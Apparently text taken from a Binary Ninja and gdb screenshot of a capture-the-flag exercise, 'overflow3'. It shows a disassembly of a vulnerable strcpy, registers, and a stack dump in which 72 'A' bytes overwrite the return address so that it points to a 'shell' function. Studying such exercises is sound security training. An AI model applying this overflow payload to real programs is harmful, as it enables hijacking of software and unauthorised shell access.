 overflow3-28d8a442fb232c0c
0x0804868b 27 in buffer_overflow.c
0x0804868f 27 in buffer_overflow.c
0x08048692 27 in buffer_overflow.c
28 in buffer_overflow.c
0x0804869c 28 in buffer_overflow.c
0x080486a4 28 in buffer_overflow.c
0x080486a7 28 in buffer_overflow.c
29 in buffer_overflow.c
0x080486af 29 in buffer_overflow.c
---Type <return> to continue, or q <return> to quit---0x080486b4 29
n buffer_overflow.c
0x080486b7 29 in buffer_overflow.c
vuln (str=0xffffd6f6 'A' <repeats 72 times>, "\310\324\377\377\370\205\004\b"
at buffer_overflow.c:14
14 in buffer_overflow.c
0x0804861d 14 in buffer_overflow.c
0x0804861f 14 in buffer_overflow.c
16 in buffer_overflow.c
0x08048625 16 in buffer_overflow.c
0x08048629 16 in buffer_overflow.c
0x0804862c 16 in buffer_overflow.c
0x0804862f 16 in buffer_overflow.c
17 in buffer_overflow.c
Registers
hex
Register Value
eip 0x08048634
eflags 0x00000202
eax 0xffffd460
ecx 0xffffd740
edx 0xffffd4aa
ebx 0x00000000
esp 0xffffd450
ebp 0xffffd4a8
esi 0xf7fc0000
edi 0xf7fc0000
es 0x002b
cs 0x0023
ss 0x002b
ds 0x002b
fs 0x0000
gs 0x0063
c p a z s t i d o
0 0 0 0 0 0 1 0 0
overflow3-28d8a442fb232c0c.bndb — Binary Ninja
File Edit View Tools Help
gdb
overflow3-28d8a442fb232c0c.bndb (ELF Graph)
_init
setresuid
printf
geteuid
strcpy
puts
__gmon_start__
__libc_start_main
putchar
execl
_start
__do_global_dtors_aux
frame_dummy
dump_stack
shell
vuln
main
__libc_csu_init
__libc_csu_fini
__i686.get_pc_thunk.bx
__do_global_ctors_aux
_fini
Xrefs
080486b7 in main
call vuln
int32_t vuln()
vuln:
0804861c 55 push ebp
0804861d 89e5 mov ebp, esp
0804861f 83ec58 sub esp, 0x58 {dst}
08048622 8b4508 mov eax, dword [ebp+0x8 {arg_4}]
08048625 89442404 mov dword [esp+0x4 {src}], eax
08048629 8d45b8 lea eax, [ebp-0x48 {buffer}]
0804862c 890424 mov dword [esp {dst}], eax
0804862f e8bcfdffff call strcpy
08048634 8d4508 lea eax, [ebp+0x8 {arg_4}]
08048637 89442408 mov dword [esp+0x8 {var_54}], eax
0804863b c744240415000000 mov dword [esp+0x4 {src}], 0x15
08048643 8d45b8 lea eax, [ebp-0x48 {buffer}]
08048646 890424 mov dword [esp {dst}], eax
08048649 e8b6feffff call dump_stack
0804864e c9 leave {var_4}
0804864f c3 retn
Cursor: 0x804861c Options ▾ ELF ▾ Graph ▾
Memory
stack
00000000ffffd440 60 d4 ff ff 00 00 00 00 00 00 fc f7 34 86 04 08 60 d4 ff ff f6 d6 ff ff e0 00 00 00 00 00 00 00 `...........4...`...............
00000000ffffd460 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
00000000ffffd480 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
00000000ffffd4a0 41 41 41 41 41 41 41 41 c8 d4 ff ff f8 85 04 08 00 d6 ff ff f8 85 04 08 e8 03 00 00 0b cc e3 f7 AAAAAAAA........................
00000000ffffd4c0 dc 03 fc f7 3c 82 04 08 d9 86 04 08 e8 03 00 00 00 00 fc f7 00 00 fc f7 00 00 00 00 37 66 e2 f7 ....<.......................7f..
00000000ffffd4e0 02 00 00 00 74 d5 ff ff 80 d5 ff ff 00 00 00 00 00 00 00 00 00 00 00 00 00 00 fc f7 04 dc ff f7 ....t...........................
00000000ffffd500 00 d0 ff f7 00 00 00 00 00 00 fc f7 00 00 fc f7 00 00 00 00 c7 cb 02 91 d7 e5 60 aa 00 00 00 00 ..........................`.....
00000000ffffd520 00 00 00 00 00 00 00 00 02 00 00 00 50 84 04 08 00 00 00 00 30 e0 fe f7 a0 88 fe f7 00 d0 ff f7 ............P.......0...........
00000000ffffd540 02 00 00 00 50 84 04 08 00 00 00 00 71 84 04 08 50 86 04 08 02 00 00 00 74 d5 ff ff d0 86 04 08 ....P.......q...P.......t.......
00000000ffffd560 40 87 04 08 a0 88 fe f7 6c d5 ff ff 18 d9 ff f7 02 00 00 00 b0 d6 ff ff f6 d6 ff ff 00 00 00 00 @.......l.......................
00000000ffffd580 47 d7 ff ff 58 d7 ff ff 63 d7 ff ff 73 d7 ff ff 94 d7 ff ff a6 d7 ff ff b9 d7 ff ff ca d7 ff ff G...X...c...s...................
00000000ffffd5a0 e0 d7 ff ff 68 dd ff ff 73 dd ff ff 8e dd ff ff 47 de ff ff 5c de ff ff 87 de ff ff 98 de ff ff ....h...s.......G...\...........
00000000ffffd5c0 a1 de ff ff ba de ff ff d3 de ff ff db de ff ff f2 de ff ff 06 df ff ff 3a df ff ff 5a df ff ff ........................:...Z...
00000000ffffd5e0 79 df ff ff 90 df ff ff 00 00 00 00 20 00 00 00 e0 8b fd f7 21 00 00 00 00 80 fd f7 10 00 00 00 y...................!...........
00000000ffffd600 ff fb 8b 07 06 00 00 00 00 10 00 00 11 00 00 00 64 00 00 00 03 00 00 00 34 80 04 08 04 00 00 00 ................d.......4.......
00000000ffffd620 20 00 00 00 05 00 00 00 09 00 00 00 07 00 00 00 00 90 fd f7 08 00 00 00 00 00 00 00 09 00 00 00 ................................
00000000ffffd640 50 84 04 08 0b 00 00 00 e8 03 00 00 0c 00 00 00 e8 03 00 00 0d 00 00 00 e8 03 00 00 0e 00 00 00 P...............................
00000000ffffd660 e8 03 00 00 17 00 00 00 00 00 00 00 19 00 00 00 9b d6 ff ff 1f 00 00 00 b2 df ff ff 0f 00 00 00 ................................
00000000ffffd680 ab d6 ff ff 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 b9 d6 5b b1 85 .............................[..
00000000ffffd6a0 55 37 1c e9 4d 77 77 58 80 b2 82 69 36 38 36 00 2f 68 6f 6d 65 2f 65 68 65 6e 6e 65 6e 66 65 6e U7..MwwX...i686./home/ehennenfen
00000000ffffd6c0 74 2f 32 30 31 33 2d 50 72 6f 62 6c 65 6d 73 2f 4f 76 65 72 66 6c 6f 77 20 33 2f 6f 76 65 72 66 t/2013-Problems/Overflow.3/overf
00000000ffffd6e0 6c 6f 77 33 2d 32 38 64 38 61 34 34 32 66 62 32 33 32 63 30 63 00 41 41 41 41 41 41 41 41 41 41 low3-28d8a442fb232c0c.AAAAAAAAAA
00000000ffffd700 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
00000000ffffd720 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 c8 d4 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA..
Binary Interaction
shell function = 0x80485f8
raw
0, 0 0, 27, +27
Traceback
1. 0xf7fc0000 in None
2. 0x000003e8 in None
3. 0x080485f8 in None
4. 0x08048634 in vuln
Return address: 0x80485f8